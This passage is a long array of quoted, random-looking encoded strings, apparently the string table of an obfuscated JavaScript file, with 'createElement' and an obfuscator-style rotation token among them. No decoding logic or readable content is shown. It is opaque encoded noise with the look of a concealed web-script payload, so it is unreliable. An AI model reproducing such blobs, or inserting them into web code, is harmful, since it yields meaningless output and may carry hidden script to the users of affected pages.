","EFMYTVBXS3YFBwx","BIHVoBTREO","Sg0EVgJDBw0XA1Z","LAtqG","XFwCRBBHQFgRVV1","BQwZGV0tHMAEcFU","dLVAZfAF5Z","E09DXkIWTVw3EBY","XRgIWHBMTE08RBU","FxIDQRFfAE1ZXhN","RYSARVDQZb","VxofBhYIJUMWS1Q","CVABDQ4TVEpTUlI","AQddU0RQXhhTGQZ","URkAUh9WBA4If1N","wQHxdDClsQ","YRQpeDQ1aF1sNAA","AEMAVxgNCwNcKFV","YUQsBVwdUegkKHV","OhREWkhebUEHDhc","X1VVVhYNRCYPTAh","SlRSTlAAVV1KQA0","BWQ14TDENM","Qg0RTBlRAQEKQQ9","FUIAWEMIC0FyWUt","FwVSXFdBVwRKAQF","oABVsJQwcL","xbLwQ","gCUwAEIABa","NeEwZQXlxQ","Fg0XAFxTV1YlB1Q","tBUTV","FT0oYG0MGRRZEVh","ARIVXwZQXQpFGh5","efOik","E0IQVl9NUg9fW1I","BNBQsLE1VK","YWl8FFxdcRFsHFF","ENRAT","CUA9dJVlWTWANHg","9DThBcGh8Q","8LRgkTQ0YK","XBoZBwUVBV5MXBg","WQwYRJlpdT1IQC0","BGgoQTgEIFwQdEk","FaF0oJBBJe","MCwJXRF1PVA9WCg","BgJOQ","BRYAIApGDFgTTA9","XUhdYDFgQXBofEg","DADPW","EQ1KRBtVEQoHFQ9","lmZZL","RkoIUxN6XQJCEB8","DAFTUERQVBhQDAY","eVBATWRRwUFcBRC","RHABZClpcEQFNRk","nigkJ","OieWn","MSKRC","A1IRUgIWDQBTUSx","ZCE0GUwAJdQFWRF","iSkPw","KRRobSlxSAA0KBk","xEoLO","FGTuf","IGVAYNGgc5","IBRIVC0ZUUk5QAF","BwlOU01CQwZFFkR","fBkKI","1DGFVaHgUH","gFMuo","BdVVwHDRAY","IBkoMCAJTLVRQBF","xZVQRUDBFT","sTVVFKUVJ6","0ORlZdQ0ZA","EVAfVg4JCQInVlV","TVVNeFlUKH1AFVQ","fpkIs","KRQ9TGhlHBQYNDw","FaBBgUWEQQ","XV1hGB1YXAlEHWx","cOSg4HWwhD","HVBsLGgkRWjgKQU","VV1VQVYYXQgHVQh","WExgGBMNCgUJQUp","AUMBQwYYCRNURFR","zYRu7K4YZB","CFFMBV1ILUA1RXQ","AVCVhGEB8L","DwkNE1VKU1hTB1Z","Xg0YGFRKUHARFhY","FWARgIAEpT","XSBNTV18TKQUUXg","hYEhAbEBAW","BRgIHVdSXFNRFlU","kTREREQ1h6","TCVZHBnIPV0tKG0","XFggXBlNQVlhQFl","hQRRoZGFpX","VSHQEWSQMf","PVgNdGQNNBlsACA","DRkhIXg1dVEsYWB","RV0oSGRgfXBRUSE","VVAUpCClMK","UV1TVEYHVRcBVgh","JDAxYIBF1R","RaVtVWgcPOwIJQw","NDw0LBFBEVVNIAl","fkjXb","GAwVSgpATRVQSkp","IBU0DUAUOGQNKUV","anvXe","GVlBEV0gDUwoEVh","BQpaPQgRTx4NEEE","UwUbXQsWCQAKFER","FTE0wIHxIU","NBwgKAFAsXU9QAV","MGXwcUAktW","UgSuq","YQhAZQVdbTVoSAR","Tx8ZREURUABdekx","0YWgZPAhtf","NVkEfRUQfHw8BGF","aAw8OCz5GRAcPWg","YJB0QAeF0T","INA1UQRU1C","UQ8JURFSAhYBBVN","AXQYWW0EORlZcQ0","ZX15ZS1wQEB0JBR","B1AWDxcGUVxQVEY","oGeAS","EQwDWBAXVQxSFlt","Dj5ojpgbTa","RFA7W0QXRQxYZ1p","7VVoHD0wCCl8HUk","MWF0bExwJCA8VC0","NDgwBBlZEVVlIAF","sURwgAUwNQ","tmXsn","UF5KVhBLWkNNEVh","9GWE4CXxIH","EF8BTnMMSV4UCBk","NWQpCTxRsUF4NCg","QrBfJ","UCEl8SXBNK","kCSl1cVl4P","VSlJSGlYXB1EdUR","hYEhAbHQkH","XevWq","WlFXVg4LDQ9bFBZ","RrUQX","BFcWCQkdUVJWUCU","AFJVoFSkJL","ABUsREQoRU0xMQQ","VAg4KE1VTSlRVBF","laXkJMT15e","XUAFDFkZMEREWAR","AH1AJUgEYCB1dXF","UxVVWgoBDg4PWFk","NQwpJQRZOWF8RAR","QBCwdGQkIf","FfvUZ","BFwEiDQlXEBEVS0","GUFfVlBHDQUITBV","aHwZKAhNEF1ZDRR","AkMHARcCXVFRQVU","EEBBBl4FFl1FTwF","DSQhDEhZfVwZ0VF","FKV1VUAUQI","PU0RQQ0wMCw8DSg","ZNBEQNXlkX","KRAJOU0hNGBhFC1","JSRgdRFwBT","VBlUEChkCU0pQUl","TXwQH","VwgfVgJPBQkXBld","VFg4XA1RRV1BGB1","kDSldXUlIP","YESgEHUARQ","ZZFk1CRRdB","ARUTRAoZX0UXDW0","KGlwRGhkZTAs3Qw","Bw4IQhZYQhdYDUB","BE0BCg0DXERVT1M","NDBNVUUpRUg5SGR","H1UHVQ4YAR1UVFB","VyJUBUoLBVMDQwQ","PUwRUAQggCE0FDw","VBtCEUJQBRcBQVY","WWF8hCAEMA1gQGA","9RAFcFewgB","yQuux","pDRsm","IAB5FEV8fTSYQHk","UeLfN","CVgYUkEXER9dT1p","ntrQl60RSAcLDxJ","FRRIWl4NRRFXS00","puCGp","B0EWSlxAEQgQXER","WEVZIEE0aD1BMTR","PVVdXRxYFFxUCVx","ClcdXENDcDN/GFB","MaBA5ZEUoP","FwNRVVcpUBhXCgJ","RA9TTUsRSAYWCAF","v2MiuGhURCAEQFQ","NFwJTXFBBVwVKCg","VxJVXxIAFBYQBFQ","RBHl0RExsP","xdECoLBQMY","UBNGXVdXMg0ABAl","GAYQw","6LS15rTUtou0geD","AQoDFQ4NFhIaSko","YTloAEAxcRARQGx","VIEMIVUIAQwZTVh","YIFwFTUVZY","FEpcQwsWEDUDThA","BwkXBVFSVkFWGFc","DQgNFR8UTRdDBlw","BJOrH","BlhTQ","RVAFQCGAgL","4KAQtEVkpU","AFAYDw4LVkRVVEg","MXBNaXU1aCwpID0","VABCGEAORlVGQRF","gNQFdSVkZI","XXlFKGkoFEBUUHk","RlUcBBNSA0EWW0A","AUBUATQdXGggVA0","YCAZKVlZTURZcFw","ZLTVcgARII","SSqln","cFFBEUtaQ0pBCgJ","saTEEITEcH","QRVFbWggNEKLPFE","ClooUF8GeQZfX1F","UhhWAAUgA00CCAs","IiVAVKDAlV","RUFgoLHVxW","r9gQheDVpZ","GAgJBlJUVVhQelc","ScqeH","rhMeV","FDA1cWCQ8R","OWBFPHg0FVCFaXV","9WXhFZWRAY","RFRKUFMWVBseXRZ","fSUpXU0oESg4EAg","FSCU0ACggL","AXQJFSxsfBgUWTw","UUVhpIL0oS","oItOM","OEl8QVVRdE0gRBE","MgFob","V0xcGwNNSAQbGgU","TVBhVDwdUEVEFFg","WDaT5XwhcUwpdCk","VVJIBlcOB0MAVxg","1HCwpGSEhV","eTEDW","YX1oWFxBDTw1AEV","0CUV1EUFEY","qemgd","0RWElQF1lD","XA1IDVA8YCx1UVV","DCFkKXBNDSQ5aVk","QTUcUXjhOOhkTTk","X1xcG01fQElEGAl","xdEE1ID0hp","H1MDCxkCVEpQUFI","xBRCIFCARa","XVxFEEAUDD1gAXE","fQEkCWQdMXAZfFx","xBFgEKFTJf","hfFAwFQ0kI","ZXTBBKCldL","SBBYBAFBTRFBTGF","T1RaRk9DWkINTV0","SgcLDwVXEBFUSh0","JNAw4BAURV","XaxEVRwwNFxxPGj","oUFg4SWRBA","OxTaM","GgkXB1BJVU9QASU","UEFWGFEPBloBVRY","WMlJUflULH1tnUQ","kKVQdTVhsa","8QWllNVkxJ","KXQpCQRFICAsHAA","hRk5YEU8eDQQRBV","SD1QNVVgXSE5aXU","GWV4ZWkJCCk8VUx","MRveG8zL6R","ERMIFAZLVAJaQQs","DQtcRFZRSARQCAV","QOEEoDBBJ3","RhAKRxlBGFVaHgU","HAtUClFQTR4GERA","dAxJVSBMTD0IFW1","RFAUABQ9YAwMAU0","AVYWDhcBVVRTUEY","EhGQYaTBBO","BlxDShkGHwNPUhZ","thIiD","DU1YAl0wX0JcGEY","SgoAWwBDAhYJBlB","tgiOU","FZX01GWV5W","CEVGAxO6ubq04bj","XFdVQVcYVAoFUgM","SAJVCgZVAkMBFgw","KHNav","GhpJWwsQCxIDWBd","MTSUEfRRBO","GBHlX","WRdbVBEUWBcSBkZ","oajTn","DJkNG","fWA9FBkQYUFdZRg","RhZEGRFDEUMWGBk","UAGQJXSlNS","EDVxCTUEWRVARR0","gVQsfUnJSAxYKCl","TTQJq","8dUg9eEFN6","JdY1wLCRdJ","PD1gDGXgOQQJfSl","BhgJE1REVEFWFlQ","VVRIAVANBkMITQ8","QUQdUDxFUH1IACg","CEEkLTB4UQU8XRF","IDgBVRFdPXwFQAQ","QVQdUDRQRF0AMCx","EDcta","pfA1FFTx8O","Vg4KEQgNTw0SWEN","EBCVsFQwAW","Bg4ZAVdKUFhXBUQ","fEAEWQ0pTTRVITV","WVYREQkLERIDWwt","HSgcWBAdCAXxdBl","JfElwRBVgR","cKV1BXQV8Y","skDdu","dUlxWV0YHVBcCUg","QepbZ","RFZID1QNB1ARVhg","ShtGBQcVD0ABShN","hfDQMKTA9C","BBgIBEpUVFNSdVE","ICQhBQH0aG","Sg1UTR8XB0REW0M","FxJbFAlaHAJSAFN","kFEBMPTkRQ","BwsCURYBBQpdVQV","YANIm","DJwgATQhbBAsZAl","hMel8NBw8S","IXWBVTGhBO","SSAZdFQBNAFVACF","YB1VYBl8XbgNVVh","dcF4FAwESWxcGF1","UKAFURUxgK","deF8UDAVDRkIdSV","OCFUFTRkKHUHUuK","Qk1pUV1uSEVUSBs","ZADVxGIV4b","UFUlBEoKBlcCVBY","PiLwO","4NGFlaRw0S","RQpeDQ1aF1sNAAE","BSRcUAAVfCl4TSg","YCB1dXV1RUHVUFw","QEVIDFg0CUURUT1","ryRkC","D0QdGgUcA1pGSkQ","lEDV5YDRhK","0CB1RV1VQXxZRFw","ARAREwgWARdCF14","vqqsN","XXg1GT0ZdAlMCSg","VhhTCAFbEVIEFg0","pEDQdfThlQ","8QU0xwRwEJ","0KUghFAx0b","aQsLCztVVlJQFER","XA1EIUwMYCAJKXV","J1FID1cKBlYDQwQ","AhEKAhJfC1cZBh0","ICFdyUgUWCAVTU0","4LRFVWT14H","WXUoXCAEZD1cpVl","RTAlAPDBkC","WVgofWgFXBRgIA0","UgFEDB9UA1EEGA4","ETlARV1IXWAxYEE","ZKXFBXA0QL","wlyKh","QhAeGlhQEA0SBEQ","WGgdWRQNSTVAERA","tREVBVBhwB","IUXht8BkUK","KRDtIRQFNGRdZCk","dDQuX","xYscI","gJRkxfB1QF","gWllKQExGARkSRA","hkbvd","C0xfB3gOV19cdQ0","JUBQ8ZA0pd","XEUNBRAICVhZGwN","qkmwq","QwxFDEJBSVZZKwY","TXVdGB1UXBFQDWx","VVRIBF0PBEMCTQ8","NGQFUSlZUVAFEDR","C01eEXgORllLWgE","RFdJVhYQHUkdS0g","SgNQFwdUHVMaCBU","xBAggbEwwB","9DWAUPQERa","HBVEH0pcUABZS1B","XVxZaVEpQFgEBDw","kUJsm","ECEInVVgAWhATVV","FZXwBXGQlN","XARUyXwlcXhZFS1","WA0QHhFQSgsWCAF","ESSFUXShlB","4TVBFCQX1W","JFgQHUg1XVk5WFl","VwZ0VFxdAEQJDgJ","CR8FWQIUCFUQUF4","dRgVVBlcQCBoSFF","TD1EMTV8GQhB0TU","kDVEsXFwEU","WWkZPRlpFFFhfQ1","sCSlVSUV8W","gET0sZFUoI","VUAJECAhNBloPDR","lPGx9GFgEV","RFREUUYGRAkRUxF","wfKCI","bDytQF1cYe1oIAA","HwxSh","CAVKUFJVUXVVCx9","JElgBSkJOAkNUSl","EE1eDRNKGFBYQCc","BVRkDUR9UBg8AE1","yyREH","QlACWk9PTUAAQwp","ZXB1BfBEI4","VE1UG19MERpeEAw","WRltEcgVRUENzoI","dATQWDhZTFk1IS1","DQgQDlxSAUpFBlo","IVUpMEAwIFRoFS1","FGQYYTAgOAUoXBA","0bRkoJAktX","dXFBWLV8YVw0DQw","ABC39WSlBV","dsVkNZQEwW","NFkNKFBRYRBBUTl","QlZcQBdXXkO2q7S","ShVSH19aUBBUQwc","1DXQoUERdB","YYGRNERERB","VDDAVGQRJP","EEhIVQhWQgZCFx4","Qutjn","RH1cOCwppKVFKWV","eoCpV","XTEZKAAVVAUpCIl","0PDEFYV1dW","lrumI","dUSQYRFRJZ","Jk1fTVAHUntVUhc","MgsFp","NRU1GWUtWChAqDg","VVxWDRdcQhBYDFh","cEgEtFQNbTBtQD1","gAWhkXSVAN","gQVhoZSAFI","QwyEh","WA0DXhR6WFAPAxY","BfClhdD0gv","WXzBFDERZXlZKFw","FVRkAVR9VBwANf1","FF8BAhBDXBQlVV0","TbSlB","ZEZRxNGA8N","tdSkAFAwFD","QUANECR9aAlABDQ","ktnrP","WlgDFgsUCFItVFA","EJCQVEU0pQ","WPkNGUA1VXV4TQA","FVUZp","CBRNF1QCUgseXkx","IBQ8BC0ZJUARUTk","TJkxFF14NRRZfWg","E0NXClpUBBEKCwo","ELCxdQEVZK","BwsNcFJKXFNfAVU","9DVEtCFFca","lcBRgLS1gE","SABYIAFdXLFBQGF","VSEYv","YGRNERERBRhZYXV","lFFhfQ1kKUlxcXU","c0pLXBZMRjITRgF","FxIDQ08YDFBVBhl","uMyVU","TB0ILSxNKHQoeXx","5BHxZcUgcM","VUoCDQgNRBpFCRh","FHUFSlRLGE1EXUl","YCABKU11QUxZdFw","hKfKw","JTSklQEVQN","OSBJP","FQgQEXEoCDQ8HWg","uEIur","TExQB","aoHAc","MlvTH","9UBg0LC0RW","XQ96UUpHRBEIQQp","UH1ADTwQWDgYFUV","RXxsHCA0CDUVZBA","0KASkDXwNR","XUANECR9XCVQECQ","UWTAIOSgNW","NXg0PaRYYGRNYBh","UgZ2EVdIUVoHRkQ","Rg5KDwBVAlEWDRc","0XQgteFB4R","osDaLBFgZY","JQXQ8MQVRU","bTR0DARAuEVg0S1","KDEtDBFQWSxlWXV","WDT4FWg1aWjxSDE","TR8XFx8TV0pcXRA","Tbto5GFRMB","NWEV1NSgcA","rJYtC","elxNT","XbnKv","FgEFCl1VBUpUQwN","FU1VEU1QYUwkGWh","XwVLTxgLXwgAHkV","FwZRXFxZRgZKCgJ","PUARQCBFSA00PDA","4PUBkGTQhU","bSQcMCApSTAsYQR","BAAXCydWXU9QAlw","GRNERERBRhZEGRF","SVwZTGQNQH1oPCQ","vtdLW","mOte+02Ebn","GE9UFklSERcBIAh","dU1RTWEYHUhcDUQ","DApEVVBPXg5VARF","KWFx7RhAQCw8bGh","sbTV8XBBJi","dVFddVlR1VQofVA","fBQcBSUloShNcEF","BSVkFeGFUM","0jE0IQVl8e","WCgtQVURQUBhWDQ","ARFVUT14CVhkBTQ","BAwBAlcnVE9RBVA","EU1FDF9DGFlaUAE","QSllRDkQIA00DVg","JRlJZZRMuAlIYDR","AA4BE1VQSldRD1N","IAgAPWhFLVFkTBU","WRcMQQQMGxMSDQE","pXUgRSCBFb","lbmLA","BicLL","ABEAShNKGEpcXgs","WEEDEQkECEIXEEw","ESVIQDEQHD1oIFE","kQQkcSGBRL","CAVfSkMGQk1LXUQ","UBREQQxBAUEWQQQ","NHhoXXgdJBQIFUx","qGXxA","JAEPw","FG14FEBYIHhRET1","XVNfD10ZAFofUw8","GwFQRkQXD1MTe14","NQRZFUBFHTV8WBB","UF0XARYVA1I4Gw9","2umPs4Cyv+iB4ua","/ROGWurW7h+Gx68","hcREEMUEUG","kKRRZeVhBM","oEUixVVUgO","bDUxCFVEGGxhGWB","wNDDh","RRALGkxAARY3EQd","GRFRE","bgtTUV5bEBdGSE8","BZRlNWFERP","AWEQRPDUAR","ECQlAZV1lG","UVxSVEYGSgEIUwZ","GQJRSldUVwRECAd","uHsST","BbGAANClEo","ClBCCwsFQ1ZaRw0","NCEUtfWEcC","CVhMEEpHGUEYVVo","WkZPQ1oZAFxXEA9","POlhEGxpEDQdfTh","dUQmW","WX0EYTVBRV1dMRh","NVBtFQR8WVVYKAx","hcGBhYBR4a","0CFUsTTVtb","UxFCQQEQERMIFhB","MdlRI","KSlYsU14YXG8AUR","QXQldXbAcI","FwdXVlVBUxhQCAJ","sKTEgdEkwb","7CR1dV1dWUwREAR","oUEFxJFxwA","yhdnl","EikbF","dfmre","FgMRDANYEEofD1Q","EAsWXERZEU0TTA9","AXAoDWhFXGA8AAF","VxkAWx9RBAwOaUZ","9bAg4ME1VR","ECcLDQlERhVHAl0","JCR1WVFBZRgZKDg","UE1XUBANCw9GX0w","IPUBBFGFVb","PFGdmfTQrOz5EGl","QxMeR","LXBFEBwsNCURJUF","BWdQEXAFBS","FwNXVVFBVwZKCgF","QBlUWCQkdU1xRUy","IODwREVUpZ","jJcho","YPSg0CVAhX","sKAR0WHg1B","UVZGBFYXCVEIURY","wdgWU","wvYkj","DgkOA1ZRRFNWGFI","CAgoCBVCRExdQ10","HUwUbXQsWCQAKFE","CE0wIHxIRWAIBLg","INBRUPWQoE","XAAbWVpQARcXCAR","EKEVYfVgYK","DBRYIA1JVKFBTGF","aBUpCSxMCVUxQRQ","JDSQhDEhZf","VVFQQVQHSgwBURF","NADVhFCl4N","XUoKRx4aSR8FSBE","BTGl9LUh0X","AU1R/RggINwIUUw","SAQkJBURUSlVeAV","CUMKXXgOUARTflB","X0AbExIFCBQDRVk","CEULV3wMVQZ0TU1","PVDxSD1dLShFIBg","uXpLL","EVU9TDlAPBkMBTQ","Awl6AVdKUldQDkQ","HUhAKCldLX0t3Ui","NWXkcMWxBb","8ASFdVT1Ma","ZfUF16XAgL","FkEUCxBRWBAKEVN","VgAIVnJSARYPA1Z","RAgLFjBfF1BeDXM","SlZEVV4VA04QeF0","ERl8KCwxBWQJEXH","YOA0MFTQMK","FUxkAVB9aBggPcF","0CDR5NAl0G","1NWAZCQRpO","LAFtnURgLCAdUXC","GjOoG","VwHCC","mAASl","NEVICTQANCAsnVV","EICBIFRAFc","lxxAE","4NEQpSBRtD","xXJQVKAQJb","eHxsLWTQTCVsNSl","VQ9dDQcrAk0FCAs","IBF8IUEUaE0oYWV","9DWhkDBxNI","MCVgYYX1xH","WXBcFVAlTAhgMHV","DFBVBhlKDRwREUo","Cw9EFhBYUwpfB1N","NQBkMECBcL","H1YIVQcNGQFVSl1","LUldaRgkBChVPGA","sXEgZEFgdV","JMXF0QDQsP","hRTVoSASYU","tXB1pUEEIK","OFhOR","QRQtDDEEYbUoUAS","IDNbB","aRQpeDR4RQkUFFk","fSk5DAkFLUE1XUB","WVgsRUxFRBhYMAV","HRcYGF9eERIiTAF","EVEfUQQBCAVEVV1","FF1BeDWIXWUpYVA","ARhcFANcRTFUDll","AHXhRpCwsL","AQtGTVQbRU5VXVd","SGQVEDVVMUFwKTE","NETBtSD1gA","CF8JWEUKXg0NHBE","V1YHBRRcREQLTF8","VWlsNCABJVB9GEB","rKFst","CQRRVURRRg5KAWd","MlRJd","GQRKUFZVVgQnAB9","EXVFEVkgOXQoDUR","Xg0dTVtbFFIHBwE","VkpQVFMOUHEITQh","YJDh1QVFxZ","HEhRIW14XRQxbZ0","dEDVxVAUQX","cRUsTFV9cXFwwDR","EEAMQQFBFkpcQBE","gFFxJOFAVa","4HWEEDEQkE","VQ8fUwdSDxgMHVx","ILLxS","QCG9r84YzO","esrYb","KiGSt","XEFXD0oICFYEIAI","OCEIWWEIXchZESl","DQRRJ1VUSAdWAQd","fHhBAXwcTWBcUAA","EFZfQREXV1pQXQA","INRGv","HLgJm","SEVEEFgsHXVNEU1","4QmUQHRAMAQ9OUB","oVFF8BSmoX","WTUhGKCBkJXR0QR","XUcMWUZVVxREUVQ","RkQBSkQPRV4UXV9","8XVBFGV1VS","4FWA9CXUsN","XVIISRcVFEMHTUQ","IICkIBSwE8","aMBNd","OFBReG+jm6cfujO","5ew0XBFVQVlJGB1","CQEKFVxVC1VeEXM","CxRaQ","iyabN","FSAk0ADQ4H","YBChUlWg1a","DxNWUkZBAF8IVQx","WEMMDQdDRl8KCwx","0UXQZFF1NK","oFfSV","ivFSO","QQl4UWktaAwwQDw","8DGDhJOlQb","CDh4BF0ERVBULXR","BxUPWQoRGBhDBkJ","TsrhT","yupXS","1GFgFJAxNC","XV0cWBRcVCRYoXF","SB1UWDRcDUlZTUk","EEtQEEUHV0pSCUa","GVFJVLVUYUw0GUQ","QRHAQ","odXFVRUkYB","VFZRWEYBSgABVwd","B1ECVBYKCx1cVl1","gLCQNRXURW","A00JUQ8KegFXSlR","USlRRAlYAB0MAVx","NWXXoJBQME","eGkNSVh1eRhIDQi","fmpBL","OXtbu","xUXwFEDx9b","MGUAUbFx8M","H1MEDggKRFZVT1Q","YEEkMWVxEX","PXS9fS00RWlgRDV","RBoHVl8XQwJFTFV","cOFwFVVlZB","UUFVMABEIG","DAgVGBBLSCZfF0R","IGVUsfA1pS","UFgsRDwIbDVRQBF","GBhHAkQYVVYQEAE","xJGEEfERdW","LBFB5UQUWCgdWVS","WQpFFlRWEAwLBVs","oOAlYDQwcL","REREQUYWRBkRQxF","eCw4LG1AbGFhCBk","YLEZx","BVxZYW01aCwpGXF","EgCF8JWEUK","UAVWDBFSCE0EAA0","GQFVSlBQVw5EAB9","sdFBEXCUhX","RVAdDBhUVlRMRio","ZXSQsUAAVf","YjB1UPXkMM","EVcYCAwFXVBEWUg","RTUhZQFwZV","EVURCgcVD1kKEVR","CxQBDydVB1xCEFg","gRTx4NBBEF","NRAxgIBkpU","ptxFIRhYEB1INV1","sPFVkIXB8G","nbZIE","CFMsXFgEWRd0TU1","pOsdI","DU0RVVUgGXA0IIA","AUIMXldKXkYJAQo","IYXAEAWxFS","PzDri","KCQJLVwdaVBBCCl","VB1xCEHAPWmhYVA","createElement","eA5XX1x1DRxGTlg","AAp6C0pSXVRTDkQ","AggKQgFLDEFEEVo","RBFYGF9GCgcQCAl","LWAReVFBUDBBJAx","BQcQCBBTRhAKRxl","2AINRQFNSwZfQUs","DF4MBh9MUUELE0Q","IRJhFEBQ9a","pEDRFTW00T","fE0EaTRdVDQgQBB","AV0MBVAPRV1EH1V","EIRhIWX0IV","WDFxYBFkXCxoLAU","ChAwCAtTRhBMHh0","Webjd","eExReUU1WRktaRk","twmbX","AUYBd","HVSBaWUpATEYFAh","TVYWRA0FWxQCUF0","QkcWHR8TA0IRS19","EWHpMRxALCk8OQg","EVICFgADXVdEUUg","EEoTTxMXU0BNHgc","FwFcUFRURgddFwZ","KARY0ABNFAV0MF0","wbdVRQUA9Z","DBRYOBlBTXEFXDk","KUVYZYQ0DDBVEGk","VuxTr","DwB1AUpTUFNeAEQ","A1IRUQUWAQRRJ1V","SA00HAA4ERFVKU1","cEFUUNW1gP","B0EREVNLTF8QWUY","QRgRXFwRVCVEWCQ","gWARdQAUMW","XBwwIE1VRSlJTB1","QXBVACURYK","RQkUFFkQND1gPBF","LV0RVV0gBVggCQw","FWGAAJAVFd","cPUg0DVBFS","IAV4QV1QQQlAMGn","F1BTCl0KQkEUXw0","aS1onERYTA1gQel","QRWBhNWw0X","XU9UD1YKBUMAVhg","RTUpJCA0PAxsMXF","BVADUhYIFwdVV1N","eGoqK","VQ5ZFk0VDkQLThE","QBTRUORAtO","dDTw1AERNA","LH1F5VRgPAQRTXD","CVoCWhYKCB1dXVB","lBVBtCSlhw","eVDhCUFBASjsNBT","kzXSh","hGCAQSQgFL","QV1QVAwQXkFTBlQ","EVVlIAlIZAFIfUg","GARJEaxkQCkcZQR","f0YICDcCFFMBV3Q","BUV0BbCwsX","A0UXUF4NYhdZSlh","KUVFVB10ZCE0EUw","PxpLo","DAFEYDRkHUUpXQV","IZCE0IUAQO","HXVYEEUnV0xYEwA","UgsEIANQGA8MBlJ","XwZFSwsJRioBEwk","WX0NUSx9DT1IWRB","F0ARBhcVFF8KXhl","Fg1DT0NdAFMnVl0","RH1YEF4RUl1LD0s","D1gBFFkGWAReTBR","REFGFkQZEUMRQxY","NGQZKU1RSUxZVCR","nlVtC","cEZuo","lWVQYMQVhX","CC0xAQwELAkEBWg","XSQMTQhBWX0EYWE","QIH1sCVAMA","EQRcUBFXUhdYDFg","ERMFUyVVQQtQQRZ","lKChFTTExB","FFEREBAOCBYXT1Z","vDTNa","dIRB9KS1QO","BVoNWlpBHQVDVlp","ZWlhGSBIACkMBA1","vCkVr","hQUghCUQsI","DAU0OCwECUVMnVU","oHVlUnU1UY","BVgZCaFVSHQYFAg","IXVIQATcXAXULVV","QU0xtWgkBCxQSHg","SlRfD1wIEVEDTQE","UVhXFlQXAlsCVAU","8VU0pNCUYt","AQQZ0EURXSxtGIA","BHw5VFVhQBwEXEg","FVMlV1gOUBdfV1c","UCHhpQXQ0Q","wUnnc","ANAxRNF0UG","TCEMECRcKV1BXQV","DSlZSV14EVxkFTQ","BGlFXRQEWEFtEfw","BFIJVwYAGQJWSlV","TBIPTAEQFQZJE1d","DSgoRU31RAw4ZAF","NIE19SXV9A","UEdoj","KGBFFTUURX19eVh","VxhUAAFUAEMECxc","traJy","sEpdH","JUAxgIAUpS","LGQFWSlNZUQNECh","KUVBNDkZWVkNGRB","gbUwpWBFNW","AhQIVRBQXg0ZSk1","XAoFQwlNDwoAAlB","LAlQRUxgPCgdcVl","GQcTWAdNWAxfQ1o","cloYCw0KUF1EUUg","GSgwFGwVaUgZCEF","WESVF","cFSFVKV0oG","pNtuK","pVVQFRegBR","VUQNQGQNWH1cCCw","5QBABmAlZX","V1BdV0YHSgoDUwJ","BgwIBFJEVVhIAVA","KUEtEDQpcRGULTE","X1pQXw0QHUwKUxB","irWWB","UgXQJFSxER","WA1wQWQ1dEVMYT1","ShtGBQcVD0ABGxh","eSxRCWAEdXkMVUx","YpdqH","pDUlYdXkYO","RSBwcBEhVf","136848xUnlqZ","VVISUQoYUAAcUlJ","eEtxb","oIY15USFJR","TVgNdGQNRH1MFAA","cBFwpRXVdB","sKXjpEVQob","TRgRWFwJXBFoWCQ","pTCFxcBl8X","TBxEWEwNYEHVUF0","ELVApRUE0O","EU1FDF9DRU5eCQo","4ZEUMRQxYY","JBQIFUxdKWAFYD1","XFVSVkYGSgwGVwN","KZkAUBQcICFEXGx","Sl1UWFUWURcCUAJ","UDABEFhBAQQYMQV","XSEEfFlhXACcIAB","oVA0QBXRwA","NHUAFVUQGCwAYSE","9aUF8NEB1M","Stpas","VRkAVR9UDwkLE1Z","QRQUbUggINgQVUx","VVoDDBBcR1RKUVg","RaDVdUTlkG","SGA4UAEpQVU1VGF","ARFdKU18OXA1yVh","dAl8SGVIPUBBFBR","UTRllZTRdF","EwtfXF1WCkZNTxV","ReGJI","9ZChEYGFNN","RVxZfAEJRVl1MAU","grzrW","RKdYT","hoAOX","UCDh4CTF8A","cOBTu","CV0pTUlQBJwAfUQ","whURH","wpYix4FkpH","1UJQdWFwBb","WWhVUh0BFjEHQxd","ZZRllEFgJQ","ZmxZEEgEGx9MXB0","gBXCdcT1AP","CQlFWXRc0BRQVUw","IdcIS","RQBeEFwaHxkZSU8","CklPDQVaUgZCEHd","KCkceGhdAEBYRAh","obZzf","GGFZcSxBZUE0SGA","pWHhhDWBcR","ATB0UQAxOG","RbQwpyFkRK","C1kAXAxBXwxEVVh","VffVDwgAFPLVGWc","kLGWl","H1YCAAsTVEpdVFE","ITA0PWA9KTR8TX1","UGA0VGEB0L","RAcPWggEE0AAUgY","EYVw0JVgJD","E0NAUVxEJgscXEQ","DdKiE","UQRTCQBDAE0HAQA","Bw4ICkRVUU9UDlA","Jujoz","CvSsn","atoO0i+Hd4d/nux","DBhYLC1dWVFJGB1","QHVAHFgwfV1VKVF","RUAwsZAVZK","gdVVNQVEYH","ZVA9ECR9WB1UCCA","JQAgEPE1RK","DX1wEEQINCBUDRF","EBYNBgFTFhETAF0","VFW1WZA4CQwRDVV","CgQTMF4WRFtccgg","ANFlxYRwVJ","IGE09AWVVG","YhdDClhfERpKEAs","NXHwCSgcAClpMa1","VBWyo","RTRkZTR1dAUALQV","xBURhdDAdQ","CXXVYQztGTy9OH0","gOFlMWWBEO","CEl8SXBNKCkceGh","fC1cTSgoXHlYQTk","FaAAFMSF0S","PEg0HWEIGEVIFAl","EaJvM","AFERUg8WAQdSUUR","tMXxcTSh9E","IAFcRUxgODAVTUV","wCJ1ZXT1AA","AAoKC0RWVk9eBF0","4VU3tVUhcX","XxYBFRNEChlfFl0","HRQQMEUxKS0VaUh","AVMGCnECVkpVUVY","VRMIDUZISEQBVF4","XERZaGFVaXgoQCU","DwhYFl0KD19aUQc","AlZKCgEZEgtWCwo","YKRVBdXwIR","tICXI","ZJUAdVClhf","ADRAEfVwVS","aMSFE","VE8YVVoeBQcHBBV","GxpKFxAOFh5NAlA","UBsRBVgPWgUbXQs","+AmlXCwk8AFMBDh","VBwqM","zTCYs","FGyYL","0CXwQYTFZ/","sOCxsNVxwB","VxcEWgFVBRgOHVx","NLX09CEUQf","RWAReTFdWFxdXW0","XQYYXUFDCxYQElt","aXlYQJREVCUYFTE","H1QAVQ8YCApKVlJ","1dUUFXAUoP","ARAgBTQZQAwoZAU","WkwEERcMBREDFEs","cbTR8NB04X","FSCE0OcAgL","WlABFxcIBF8IUEU","PRTgO","gHSlZXUlAW","DU1yAl8AU1R/Rgg","UEhVT1ACSAkdUx1","xPFFMJVkcG","J7VVIXF1kR","9aCAhZQwhZ","paWQRUH01B","fSGYZMB8TRFdNXB","YAAlJyUQUW","QUESZESlZB","OMMrd","GwNGRB1cRAZGGUY","YBAzo","SVQBECARNAVUADR","MYVgEEUhFR","U0FXGFYIBlsCQwc","TRkZBxNYB01YDF9","nqjUB","ARNPGhNQXwdeFBh","zBbJc","xbfvN","A1MfUwQJGQFWSlN","sSWV